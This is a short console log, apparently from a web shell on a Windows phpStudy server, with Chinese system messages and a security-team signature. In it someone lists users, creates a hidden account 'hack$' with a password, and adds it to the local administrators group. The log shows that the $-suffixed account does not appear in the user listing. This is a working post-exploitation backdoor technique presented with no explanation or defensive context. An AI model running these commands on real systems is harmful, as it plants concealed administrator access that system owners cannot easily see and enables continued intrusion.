 C:\phpstudy\WWW> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
IUSR_WWW-6654690A08E     IWAM_WWW-6654690A08E     mysql
SUPPORT_388945a0         test                     www
命令运行完毕，但发生一个或多个错误。
C:\phpstudy\WWW> net user hack$ abc123... /add
命令成功完成。
C:\phpstudy\WWW> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
IUSR_WWW-6654690A08E     IWAM_WWW-6654690A08E     mysql
SUPPORT_388945a0         test                     www
命令运行完毕，但发生一个或多个错误。
C:\phpstudy\WWW> net localgroup administrators hack /add
没有此全局用户或组: hack.
请键入 NET HELPMSG 3783 以获得更多的帮助。
C:\phpstudy\WWW> net localgroup administrators hack$ /add
命令成功完成。
哈拉少安全小队